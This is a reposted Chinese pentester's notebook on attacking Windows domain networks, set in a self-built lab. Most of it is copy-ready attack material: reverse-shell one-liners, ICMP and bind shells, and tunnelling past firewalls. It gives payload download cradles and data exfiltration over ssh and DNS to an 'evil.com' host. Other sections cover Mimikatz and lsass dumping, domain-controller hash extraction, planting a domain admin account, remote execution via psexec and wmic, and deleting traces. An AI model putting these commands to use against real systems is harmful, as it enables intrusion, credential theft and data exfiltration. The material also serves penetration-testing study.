转载

内网渗透学习小笔记

Team:Syclover Author:L3m0n Email: iamstudy@126.com

[TOC]

域环境搭建

准备: DC: win2008 DM: win2003 DM: winxp

win2008(域控) 1、修改计算机名: 内网渗透学习小笔记

2、配置固定ip: 其中网关设置错误,应该为192.168.206.2,开始默认的网管 内网渗透学习小笔记

3、服务器管理器---角色: 内网渗透学习小笔记

4、配置域服务: dos下面输入 dcpromo 内网渗透学习小笔记

Ps:这里可能会因为本地administrator的密码规则不合要求,导致安装失败,改一个强密码

5、设置林根域: 林就是在多域情况下形成的森林,根表示基础,其他在此根部衍生 具体见: http://angerfire.blog.51cto.com/198455/144123/ 内网渗透学习小笔记

6、 域数据存放的地址 内网渗透学习小笔记

win2003、winxp和08配置差不多

注意点是: 1、配置网络 dns server应该为主域控ip地址 内网渗透学习小笔记

2、加入域控 内网渗透学习小笔记

域已经搭建完成,主域控会生成一个 krbtgt 账号 他是Windows活动目录中使用的客户/服务器认证协议,为通信双方提供双向身份认证 内网渗透学习小笔记

参考: AD域环境的搭建 基于Server 2008 R2 http://www.it165.net/os/html/201306/5493.html Acitve Directory 域环境的搭建 http://blog.sina.com.cn/s/blog_6ce0f2c901014okt.html

端口转发&&边界代理

此类工具很多,测试一两个经典的。

端口转发

1、windows lcx

监听1234端口,转发数据到2333端口 本地:lcx.exe -listen 1234 2333  将目标的3389转发到本地的1234端口 远程:lcx.exe -slave ip 1234 127.0.0.1 3389 

netsh 只支持tcp协议

添加转发规则 netsh interface portproxy set v4tov4 listenaddress=192.168.206.101 listenport=3333 connectaddress=192.168.206.100 connectport=3389 此工具适用于,有一台双网卡服务器,你可以通过它进行内网通信,比如这个,你连接192.168.206.101:3388端口是连接到100上面的3389  删除转发规则 netsh interface portproxy delete v4tov4 listenport=9090  查看现有规则 netsh interface portproxy show all  xp需要安装ipv6 netsh interface ipv6 install 

内网渗透学习小笔记

更加详细参考: http://aofengblog.blog.163.com/blog/static/631702120148573851740/

2、linux portmap 内网渗透学习小笔记

监听1234端口,转发数据到2333端口 本地:./portmap -m 2 -p1 1234 -p2 2333  将目标的3389转发到本地的1234端口 ./portmap -m 1 -p1 3389 -h2 ip -p2 1234 

iptables

1、编辑配置文件/etc/sysctl.conf的net.ipv4.ip_forward = 1  2、关闭服务 service iptables stop  3、配置规则 需要访问的内网地址:192.168.206.101 内网边界web服务器:192.168.206.129 iptables -t nat -A PREROUTING --dst 192.168.206.129 -p tcp --dport 3389 -j DNAT --to-destination 192.168.206.101:3389  iptables -t nat -A POSTROUTING --dst 192.168.206.101 -p tcp --dport 3389 -j SNAT --to-source 192.168.206.129  4、保存&&重启服务 service iptables save && service iptables start 

socket代理

xsocks 1、windows 内网渗透学习小笔记

进行代理后,在windows下推荐使用Proxifier进行socket连接,规则自己定义 内网渗透学习小笔记

2、linux 进行代理后,推荐使用proxychains进行socket连接 kali下的配置文件: /etc/proxychains.conf 添加一条:socks5 127.0.0.1 8888

然后在命令前加proxychains就进行了代理 内网渗透学习小笔记

神器推荐

http://rootkiter.com/EarthWorm/ 跨平台+端口转发+socket代理结合体!darksn0w师傅的推荐。 ew_port_socket.zip

基于http的转发与socket代理(低权限下的渗透)

如果目标是在dmz里面,数据除了web其他出不来,便可以利用http进行 1、端口转发 tunna

>端口转发(将远程3389转发到本地1234) >python proxy.py -u http://lemon.com/conn.jsp -l 1234 -r 3389 -v > >连接不能中断服务(比如ssh) >python proxy.py -u http://lemon.com/conn.jsp -l 1234 -r 22 -v -s > >转发192.168.0.2的3389到本地 >python proxy.py -u http://lemon.com/conn.jsp -l 1234 -a 192.168.0.2 -r 3389 

具体参考: http://drops.wooyun.org/tools/650

2、socks代理 reGeorg

python reGeorgSocksProxy.py -u http://192.168.206.101/tunnel.php -p 8081 

内网渗透学习小笔记

ssh通道

http://staff.washington.edu/corey/fw/ssh-port-forwarding.html 1、端口转发

本地访问127.0.0.1:port1就是host:port2(用的更多) ssh -CfNg -L port1:127.0.0.1:port2 user@host    #本地转发  访问host:port2就是访问127.0.0.1:port1 ssh -CfNg -R port2:127.0.0.1:port1 user@host    #远程转发  可以将dmz_host的hostport端口通过remote_ip转发到本地的port端口 ssh -qTfnN -L port:dmz_host:hostport -l user remote_ip   #正向隧道,监听本地port  可以将dmz_host的hostport端口转发到remote_ip的port端口 ssh -qTfnN -R port:dmz_host:hostport -l user remote_ip   #反向隧道,用于内网穿透防火墙限制之类 

2、socks

socket代理: ssh -qTfnN -D port remotehost 

内网渗透学习小笔记

参考redrain大牛的文章: http://drops.wooyun.org/tips/5234

获取shell

常规shell反弹

几个常用:

1、bash -i >& /dev/tcp/10.0.0.1/8080 0>&1  2、python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'  3、rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f

各种语言一句话反弹shell: http://wiki.wooyun.org/pentest:%E5%90%84%E7%A7%8D%E8%AF%AD%E8%A8%80%E4%B8%80%E5%8F%A5%E8%AF%9D%E5%8F%8D%E5%BC%B9shell

突破防火墙的imcp_shell反弹

有时候防火墙可能对tcp进行来处理,然而对imcp并没有做限制的时候,就可以来一波~ kali运行(其中的ip地址填写为目标地址win03): 内网渗透学习小笔记

win03运行:

icmpsh.exe -t kali_ip -d 500 -b 30 -s 128 

可以看到icmp进行通信的 内网渗透学习小笔记

Shell反弹不出的时候

主要针对:本机kali不是外网或者目标在dmz里面反弹不出shell,可以通过这种直连shell然后再通过http的端口转发到本地的metasploit

1、msfvenom -p windows/x64/shell/bind_tcp LPORT=12345 -f exe -o ./shell.exe 先生成一个bind_shell  2、本地利用tunna工具进行端口转发 python proxy.py -u http://lemon.com/conn.jsp  -l 1111 -r 12345 v  3、 use exploit/multi/handler set payload windows/x64/shell/bind_tcp set LPORT 1111 set RHOST 127.0.0.1 

内网渗透学习小笔记

参考白师傅laterain的文章: https://www.91ri.org/11722.html

正向shell

1、nc -e /bin/sh -lp 1234  2、nc.exe -e cmd.exe -lp 1234 

信息收集(结构分析)

基本命令

1、获取当前组的计算机名(一般remark有Dc可能是域控):

C:/Documents and Settings/Administrator/Desktop>net view Server Name            Remark  ----------------------------------------------------------------------------- //DC1 //DM-WINXP //DM_WIN03 The command completed successfully. 

2、查看所有域

C:/Documents and Settings/Administrator/Desktop>net view /domain Domain  ----------------------------------------------------------------------------- CENTOSO The command completed successfully.  

3、从计算机名获取ipv4地址

C:/Documents and Settings/Administrator/Desktop>ping -n 1 DC1 -4  Pinging DC1.centoso.com [192.168.206.100] with 32 bytes of data:  Reply from 192.168.206.100: bytes=32 time<1ms TTL=128  Ping statistics for 192.168.206.100:     Packets: Sent = 1, Received = 1, Lost = 0 (0% loss), Approximate round trip times in milli-seconds:     Minimum = 0ms, Maximum = 0ms, Average = 0ms 

Ps:如果计算机名很多的时候,可以利用bat批量ping获取ip

@echo off setlocal ENABLEDELAYEDEXPANSION @FOR /F "usebackq eol=- skip=1 delims=/" %%j IN (`net view ^| find "命令成功完成" /v ^|find "The command completed successfully." /v`) DO ( @FOR /F "usebackq delims=" %%i IN (`@ping -n 1 -4 %%j ^| findstr "Pinging"`) DO ( @FOR /F "usebackq tokens=2 delims=[]" %%k IN (`echo %%i`) DO (echo %%k  %%j) ) )

内网渗透学习小笔记

以下执行命令时候会发送到域控查询,如果渗透的机器不是域用户权限,则会报错

The request will be processed at a domain controller for domain System error 1326 has occurred. Logon failure: unknown user name or bad password. 

4、查看域中的用户名

dsquery user 或者: C:/Users/lemon/Desktop>net user /domain  User accounts for //DC1  ------------------------------------------------------------------------------- Administrator            Guest                    krbtgt lemon                    pentest The command completed successfully. 

5、查询域组名称

C:/Users/lemon/Desktop>net group /domain  Group Accounts for //DC1  ---------------------------------------------- *DnsUpdateProxy *Domain Admins *Domain Computers *Domain Controllers *Domain Guests *Domain Users *Enterprise Admins *Enterprise Read-only Domain Controllers *Group Policy Creator Owners *Read-only Domain Controllers *Schema Admins The command completed successfully. 

6、查询域管理员

C:/Users/lemon/Desktop>net group "Domain Admins" /domain Group name     Domain Admins Comment        Designated administrators of the domain  Members  ----------------------------------------------------------- Administrator 

7、添加域管理员账号

添加普通域用户 net user lemon iam@L3m0n /add /domain 将普通域用户提升为域管理员 net group "Domain Admins" lemon /add /domain 

8、查看当前计算机名,全名,用户名,系统版本,工作站域,登陆域

C:/Documents and Settings/Administrator/Desktop>net config Workstation Computer name                        //DM_WIN03 Full Computer name                   DM_win03.centoso.com User name                            Administrator  Workstation active on         NetbiosSmb (000000000000)         NetBT_Tcpip_{6B2553C1-C741-4EE3-AFBF-CE3BA1C9DDF7} (000C2985F6E4)  Software version                     Microsoft Windows Server 2003  Workstation domain                   CENTOSO Workstation Domain DNS Name          centoso.com Logon domain                         DM_WIN03  COM Open Timeout (sec)               0 COM Send Count (byte)                16 COM Send Timeout (msec)              250 

9、查看域控制器(多域控制器的时候,而且只能用在域控制器上)

net group "Domain controllers" 

10、查询所有计算机名称

dsquery computer 下面这条查询的时候,域控不会列出 net group "Domain Computers" /domain 

11、net命令

>1、映射磁盘到本地 net use z: //dc01/sysvol  >2、查看共享 net view //192.168.0.1  >3、开启一个共享名为app$,在d:/config >net share app$=d:/config 

12、跟踪路由

tracert 8.8.8.8 

定位域控

1、查看域时间及域服务器的名字

C:/Users/lemon/Desktop>net time /domain Current time at //DC1.centoso.com is 3/21/2016 12:37:15 AM 

2、

C:/Documents and Settings/Administrator/Desktop>Nslookup -type=SRV _ldap._tcp. *** Can't find server address for '_ldap._tcp.': DNS request timed out.     timeout was 2 seconds. *** Can't find server name for address 192.168.206.100: Timed out Server:  UnKnown Address:  192.168.206.100  *** UnKnown can't find -type=SRV: Non-existent domain 

3、通过ipconfig配置查找dns地址

ipconfig/all 

4、查询域控

net group "Domain Controllers" /domain 

端口收集

端口方面的攻防需要花费的时间太多,引用一篇非常赞的端口总结文章

端口号 端口说明 攻击技巧
21/22/69 ftp/tftp:文件传输协议 爆破/嗅探/溢出/后门
22 ssh:远程连接 爆破OpenSSH;28个退格
23 telnet:远程连接 爆破/嗅探
25 smtp:邮件服务 邮件伪造
53 DNS:域名系统 DNS区域传输/DNS劫持/DNS缓存投毒/DNS欺骗/利用DNS隧道技术刺透防火墙
67/68 dhcp 劫持/欺骗
110 pop3 爆破
139 samba 爆破/未授权访问/远程代码执行
143 imap 爆破
161 snmp 爆破
389 ldap 注入攻击/未授权访问
512/513/514 linux r 直接使用rlogin
873 rsync 未授权访问
1080 socket 爆破:进行内网渗透
1352 lotus 爆破:弱口令/信息泄漏:源代码
1433 mssql 爆破:使用系统用户登录/注入攻击
1521 oracle 爆破:TNS/注入攻击
2049 nfs 配置不当
2181 zookeeper 未授权访问
3306 mysql 爆破/拒绝服务/注入
3389 rdp 爆破/Shift后门
4848 glassfish 爆破:控制台弱口令/认证绕过
5000 sybase/DB2 爆破/注入
5432 postgresql 缓冲区溢出/注入攻击/爆破:弱口令
5632 pcanywhere 拒绝服务/代码执行
5900 vnc 爆破:弱口令/认证绕过
6379 redis 未授权访问/爆破:弱口令
7001 weblogic Java反序列化/控制台弱口令/控制台部署webshell
80/443/8080 web 常见web攻击/控制台爆破/对应服务器版本漏洞
8069 zabbix 远程命令执行
9090 websphere控制台 爆破:控制台弱口令/Java反序列
9200/9300 elasticsearch 远程代码执行
11211 memcacache 未授权访问
27017 mongodb 爆破/未授权访问

引用: https://www.91ri.org/15441.html wooyun也有讨论: http://zone.wooyun.org/content/18959 对于端口也就是一个服务的利用,上文也只是大概的讲述,一些常见的详细利用与防御可以看看: http://wiki.wooyun.org/enterprise:server

扫描分析

1、nbtscan 获取mac地址:

nbtstat -A 192.168.1.99 

获取计算机名/分析dc/是否开放共享

nbtscan 192.168.1.0/24 

内网渗透学习小笔记 其中信息: SHARING 表示开放来共享, DC 表示可能是域控,或者是辅助域控 U=user 猜测此计算机登陆名 IIS 表示运行来web80 EXCHANGE Microsoft Exchange服务 NOTES Lotus Notes服务

2、WinScanX 需要登录账号能够获取目标很详细的内容。其中还有snmp获取,windows密码猜解(但是容易被杀,nishang中也实现出一个类似的信息获取/Gather/Get-Information.ps1)

WinScanX.exe -3 DC1 centoso/pentest password -a > test.txt 

内网渗透学习小笔记

3、端口扫描 InsightScan proxy_socket后,直接

proxychains python scanner.py 192.168.0.0/24 -N 

http://insight-labs.org/?p=981

内网文件传输

windows下文件传输

1、powershell文件下载 powershell突破限制执行:powershell -ExecutionPolicy Bypass -File ./1.ps1

$d = New-Object System.Net.WebClient $d.DownloadFile("http://lemon.com/file.zip","c:/1.zip") 

2、vbs脚本文件下载

Set xPost=createObject("Microsoft.XMLHTTP") xPost.Open "GET","http://192.168.206.101/file.zip",0 xPost.Send() set sGet=createObject("ADODB.Stream") sGet.Mode=3 sGet.Type=1 sGet.Open() sGet.Write xPost.ResponseBody sGet.SaveToFile "c:/file.zip",2

下载执行:

cscript test.vbs 

3、bitsadmin win03测试没有,win08有

bitsadmin /transfer n http://lemon.com/file.zip c:/1.zip 

4、文件共享 映射了一个,结果没有权限写

net use x: //127.0.0.1/share /user:centoso.com/userID myPassword 

5、使用telnet接收数据

服务端:nc -lvp 23 < nc.exe 下载端:telnet ip -f c:/nc.exe 

6、hta 保存为.hta文件后运行

<html> <head> <script> var Object = new ActiveXObject("MSXML2.XMLHTTP"); Object.open("GET","http://192.168.206.101/demo.php.zip",false); Object.send(); if (Object.Status == 200) {     var Stream = new ActiveXObject("ADODB.Stream");     Stream.Open();     Stream.Type = 1;     Stream.Write(Object.ResponseBody);     Stream.SaveToFile("C://demo.zip", 2);     Stream.Close(); } window.close(); </script> <HTA:APPLICATION ID="test" WINDOWSTATE = "minimize"> </head> <body> </body> </html>

linux下文件传输

1、perl脚本文件下载 kali下测试成功,centos5.5下,由于没有LWP::Simple这个,导致下载失败

#!/usr/bin/perl use LWP::Simple getstore("http://lemon.com/file.zip", "/root/1.zip");

2、python文件下载

#!/usr/bin/python import urllib2 u = urllib2.urlopen('http://lemon.com/file.zip') localFile = open('/root/1.zip', 'w') localFile.write(u.read()) localFile.close() 

3、ruby文件下载 centos5.5没有ruby环境

#!/usr/bin/ruby require 'net/http' Net::HTTP.start("www.lemon.com") { |http| r = http.get("/file.zip") open("/root/1.zip", "wb") { |file| file.write(r.body) } } 

4、wget文件下载

wget http://lemon.com/file.zip -P /root/1.zip 其中-P是保存到指定目录 

5、一边tar一边ssh上传

tar zcf - /some/localfolder | ssh remotehost.evil.com "cd /some/path/name;tar zxpf -"  


6、利用dns传输数据

tar zcf - localfolder | xxd -p -c 16 |  while read line; do host $line.domain.com remotehost.evil.com; done 

但是有时候会因为没找到而导致数据重复,对数据分析有点影响 内网渗透学习小笔记

其他传输方式

1、php脚本文件下载

<?php         $data = @file("http://example.com/file");         $lf = "local_file";         $fh = fopen($lf, 'w');         fwrite($fh, $data[0]);         fclose($fh); ?> 

2、ftp文件下载

>**windows下** >ftp下载是需要交互,但是也可以这样去执行下载 open host username password bin lcd c:/ get file bye >将这个内容保存为1.txt, ftp -s:"c:/1.txt" >在mssql命令执行里面(不知道为什么单行执行一个echo,总是显示两行),个人一般喜欢这样 echo open host >> c:/hh.txt & echo username >> c:/hh.txt & echo password >>c:/hh.txt & echo bin >>c:/hh.txt & echo lcd c:/>>c:/hh.txt & echo get nc.exe  >>c:/hh.txt & echo bye >>c:/hh.txt & ftp -s:"c:/hh.txt" & del c:/hh.txt  >**linux下**  >bash文件 ftp 127.0.0.1 username password get file exit  >或者使用busybox里面的tftp或者ftp >busybox ftpget -u test -P test 127.0.0.1 file.zip 

3、nc文件传输

服务端:cat file | nc -l 1234 下载端:nc host_ip 1234 > file 

4、使用SMB传送文件 本地linux的smb环境配置

>vi /etc/samba/smb.conf [test]     comment = File Server Share     path = /tmp/     browseable = yes     writable = yes     guest ok = yes     read only = no     create mask = 0755 >service samba start  

下载端

net use o: //192.168.206.129/test dir o: 

内网渗透学习小笔记

文件编译

1、powershell将exe转为txt,再txt转为exe nishang中的小脚本,测试一下将nc.exe转化为nc.txt再转化为nc1.exe ExetoText.ps1

[byte[]] $hexdump = get-content -encoding byte -path "nc.exe" [System.IO.File]::WriteAllLines("nc.txt", ([string]$hexdump)) 

TexttoExe.ps1

[String]$hexdump = get-content -path "nc.txt" [Byte[]] $temp = $hexdump -split ' ' [System.IO.File]::WriteAllBytes("nc1.exe", $temp) 

内网渗透学习小笔记

2、csc.exe编译源码 csc.exe在C:/Windows/Microsoft.NET/Framework/的各种版本之下

csc.exe /out:C:/evil/evil.exe C:/evil/evil.cs 

内网渗透学习小笔记

3、debug程序 hex功能能将hex文件转换为exe文件(win08_x64没有这个,win03_x32有,听说是x32才有这个)

内网渗透学习小笔记

思路: 1. 把需要上传的exe转换成十六进制hex的形式 2. 通过echo命令将hex代码写入文件(echo也是有长度限制的) 3. 使用debug功能将hex代码还原出exe文件

内网渗透学习小笔记 将ncc.txt的内容一条一条的在cmd下面执行,最后可以获取到123.hex、1.dll、nc.exe exe2bat不支持大于64kb的文件

hash抓取

hash简介

windows hash:

| | 2000 | xp| 2003 | Vista | win7 | 2008 | 2012 | |--------| | LM | √ | √ | √ | | NTLM | √ | √ | √ | √ | √ | √ | √|

前面三个,当密码超过14位时候会采用NTLM加密 test:1003:E52CAC67419A9A22664345140A852F61:67A54E1C9058FCA16498061B96863248::: 前一部分是LM Hash,后一部分是NTLM Hash 当LM Hash是 AAD3B435B51404EEAAD3B435B51404EE 这表示 空密码或者是未使用LM_HASH

Hash一般存储在两个地方: SAM文件,存储在本机 对应本地用户 NTDS.DIT文件,存储在域控上 对应域用户

本机hash+明文抓取

1、Get-PassHashes.ps1 内网渗透学习小笔记


2、导注册表+本地分析 Win2000和XP需要先提到SYSTEM,03开始直接可以reg save 导出的文件大,效率低,但是安全(测试的时候和QuarkPwDump抓取的hash不一致)

reg save hklm/sam sam.hive reg save hklm/system system.hive reg save hklm/security security.hive 

内网渗透学习小笔记

3、QuarkPwDump

QuarkPwDump.exe -dhl -o "c:/1.txt" 

内网渗透学习小笔记

4、getpass本地账户明文抓取 闪电小子根据mimikatz写的一个内存获取明文密码

内网渗透学习小笔记

http://bbs.pediy.com/showthread.php?t=156643

win8+win2012明文抓取

修改一个注册表就可以抓取了

reg add HKLM/SYSTEM/CurrentControlSet/Control/SecurityProviders/WDigest /v UseLogonCredential /t REG_DWORD /d 1 

测试失败 工具: https://github.com/samratashok/nishang/blob/master/Gather/Invoke-MimikatzWDigestDowngrade.ps1 文章地址: https://www.trustedsec.com/april-2015/dumping-wdigest-creds-with-meterpreter-mimikatzkiwi-in-windows-8-1/

域用户hash抓取

mimikatz

只能抓取登陆过的用户hash,无法抓取所有用户,需要免杀 1、本机测试直接获取内存中的明文密码

privilege::debug sekurlsa::logonpasswords 

内网渗透学习小笔记

2、非交互式抓明文密码(webshell中)

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" > pssword.txt 

3、powershell加载mimikatz抓取密码

powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz 

4、ProcDump + Mimikatz本地分析 文件会比较大,低效,但是安全(绕过杀软) ps:mimikatz的平台(platform)要与进行dump的系统(source dump)兼容(比如dowm了08的,本地就要用08系统来分析)

远程: Procdump.exe -accepteula -ma lsass.exe lsass.dmp 本地: sekurlsa::minidump lsass.dump.dmp sekurlsa::logonpasswords full 

内网渗透学习小笔记

ntds.dit的导出+QuarkPwDump读取分析

无法抓取所有用户,需要免杀

这个方法分为两步: 第一步是利用工具导出ntds.dit 第二步是利用QuarkPwDump去分析hash

1、ntds.dit的导出 1. ntdsutil win2008开始DC中自带的工具

a.交互式

snapshot activate instance ntds create mount xxx 

内网渗透学习小笔记

做完后unmount然后需要再delet一下

内网渗透学习小笔记

b.非交互

ntdsutil snapshot "activate instance ntds" create quit quit ntdsutil snapshot "mount {GUID}" quit quit copy MOUNT_POINT/windows/ntds/ntds.dit c:/temp/ntds.dit ntdsutil snapshot "unmount {GUID}" "delete {GUID}" quit quit 

内网渗透学习小笔记

  1. vshadow 微软的卷影拷贝工具 > >vshadow.exe -exec=%ComSpec% C: > >其中%ComSpec%是cmd的绝对路径,它在建立卷影后会启动一个程序,只有这个程序才能卷影进行操作,其他不能,比如这里就是用cmd.exe来的 >最后exit一下 > 内网渗透学习小笔记

2、QuarkPwDump分析 https://github.com/quarkslab/quarkspwdump 1. 在线提取

QuarkPwDump.exe --dump-hash-domain --with-history --ntds-file c:/ntds.dit 
  1. 离线提取 需要两个文件 ntds.dit 和 system.hiv 其中system.hiv可通过 reg save hklm/system system.hiv 获取
QuarkPwDump.exe --dump-hash-domain --with-history --ntds-file c:/ntds.dit --system-file c:/system.hiv 

内网渗透学习小笔记

3、实战中hash导出流程

1.建立ipc$连接 net use //DC1/c$ password /user:username 2.复制文件到DC copy ./* //DC1/windows/tasks 3.sc建立远程服务启动程序 sc //DC1 create backupntds binPath= "cmd /c start c:/windows/tasks/shadowcopy.bat" type= share start= auto error= ignore DisplayName= BackupNTDS 4.启动服务 sc //DC1 start backupntds 5.删除服务 sc //DC1 delete backupntds 6.讲hash转移到本地 move //DC1/c$/windows/tasks/hash.txt . 7.删除记录文件 del //DC1/c$/windows/tasks/ntds.dit //DC1/c$/windows/tasks/QuarksPwDump.exe //DC1/c$/windows/tasks/shadowcopy.bat //DC1/c$/windows/tasks/vshadow.exe

内网渗透学习小笔记

注意的两点是: a.WORK_PATH和你拷贝的地方要相同 内网渗透学习小笔记

b.附件中的QuarkPwDump在win08上面运行报错,另外修改版可以,所以实战前还是要测试一下

vssown.vbs + libesedb + NtdsXtract

上面的QuarkPwDump是在win上面分析ntds.dit,这个是linux上面的离线分析 优点是能获取全部的用户,不用免杀,但是数据特别大,效率低,另外用vssown.vbs复制出来的ntds.dit数据库无法使用QuarksPwDump.exe读取

hash导出: https://raw.githubusercontent.com/borigue/ptscripts/master/windows/vssown.vbs

最后需要copy出system和ntds.dit两个文件

c:/windows/system32/config/system c:/windows/ntds/ntds.dit 

内网渗透学习小笔记 内网渗透学习小笔记 记得一定要delete快照!!!

cscript vssown.vbs /delete * 

本地环境搭建+分析:

libesedb的搭建: wget https://github.com/libyal/libesedb/releases/download/20151213/libesedb-experimental-20151213.tar.gz tar zxvf libesedb-experimental-20151213.tar.gz cd libesedb-20151213/ ./configure make cd esedbtools/ (需要把刚刚vbs脱下来的ntds.dit放到kali) ./esedbexport ./ntds.dit mv ntds.dit.export/ ../../  ntdsxtract工具的安装: wget http://www.ntdsxtract.com/downloads/ntdsxtract/ntdsxtract_v1_0.zip unzip ntdsxtract_v1_0.zip cd NTDSXtract 1.0/ (需要把刚刚vbs脱下来的SYSTEM放到/root/SYSTEM) python dsusers.py ../ntds.dit.export/datatable.3 ../ntds.dit.export/link_table.5 --passwordhashes '/root/SYSTEM' 

内网渗透学习小笔记

ntdsdump

白师傅的推荐: http://z-cg.com/post/ntds_dit_pwd_dumper.html 是zcgonvh大牛根据quarkspwdump修改的,=。=,没找到和QuarkPwDump那个修改版的区别 获取ntds.dit和system.hiv之后(不用利用那个vbs导出,好像并不能分析出来) 内网渗透学习小笔记

利用powershell(DSInternals)分析hash

查看powershell版本:

$PSVersionTable.PSVersion 看第一个Major 或者 Get-Host | Select-Object Version 

Windows Server 2008 R2默认环境下PowerShell版本2.0,应该升级到3.0版本以上,需要.NET Framework 4.0

需要文件:

ntds.dit(vshadow获取) system(reg获取) 

执行命令:

允许执行脚本: Set-ExecutionPolicy Unrestricted  导入模块(测试是win2012_powershell ver4.0): Import-Module ./DSInternals (powershell ver5.0) Install-Module DSInternals  分析hash,并导出到当前目录的hash.txt文件中 1、$key = Get-BootKey -SystemHivePath 'C:/Users/administrator/Desktop/SYSTEM' 2、Get-ADDBAccount -All -DBPath 'C:/Users/administrator/Desktop/ntds.dit' -BootKey $key | Out-File hash.txt 

内网渗透学习小笔记

这个只是离线分析了ntds.dit文件,其实也可以在线操作,=。=,不过感觉实战中遇到的会比较少,毕竟现在主流是win08为域控(以后这个倒不失为一个好方法) 更多详情参考三好学生大牛的文章: http://drops.wooyun.org/tips/10181

远程连接&&执行程序

at&schtasks

需要开启Task Scheduler服务 经典流程:

1、进行一个连接 net use //10.10.24.44/ipc$ 密码 /user:账号  2、复制本地文件到10.10.24.44的share共享目录(一般是放入admin$这个共享地方(也就是c:/winnt/system32/),或者c$,d$) copy 4.bat //10.10.24.44/share  3、查看10.10.24.44服务器的时间 net time //10.10.24.44  4、添加at任务执行 at //10.10.24.44 6:21 //10.10.24.44/share/4.bat 这个6:21指的是上午的时间,如果想添加下午的,则是6.21PM  5、查看添加的所有at任务列表(如果执行了得,就不会显示) at //10.10.24.44 

其他命令:

查看所有连接 net use 删除连接 net use //10.10.24.44/share /del  映射共享磁盘到本地 net use z: //IP/c$ "密码" /user:"用户名" 删除共享映射 net use c: /del net use * /del 

at过去后如果找不到网络路径,则判断是目标主机已禁用Task Scheduler服务

psexec

第一次运行会弹框,输入–accepteula这个参数就可以绕过

psexec.exe //ip –accepteula -u username -p password program.exe 

内网渗透学习小笔记

另外两个比较重要的参数

-c <[路径]文件名>:拷贝文件到远程机器并运行(注意:运行结束后文件会自动删除) -d 不等待程序执行完就返回 比如想上传一个本地的getpass到你远程连接的服务器上去: Psexec.exe //ip –u user –p pass –c c:/getpass.exe –d 

另外学习一波pstools的一些运用: http://blog.csdn.net/sysprogram/article/details/13001781

如果出现找不到网络名,判断目标主机已禁用ADMIN$共享

wmic

net use后:

copy 1.bat //host/c$/windows/temp/1.bat  wmic /node:ip /user:test /password:testtest process call create c:/windows/temp/1.bat 

内网渗透学习小笔记

ps: 如果出现User credentials cannot be used for local connections,应该是调用了calc.exe权限不够的问题 如果出现Description = 无法启动服务,原因可能是已被禁用或与其相关联的设备没有启动,判断WMI服务被禁用

wmiexec.vbs

1、半交互模式 cscript.exe //nologo wmiexec.vbs /shell ip username password 2、单命令执行 cscript.exe wmiexec.vbs /cmd ip username password "command" 3、wce_hash注入 如果抓取的LM hash是AAD3开头的,或者是No Password之类的,就用32个0代替LM hash wce -s hash cscript.exe //nologo wmiexec.vbs /shell ip 

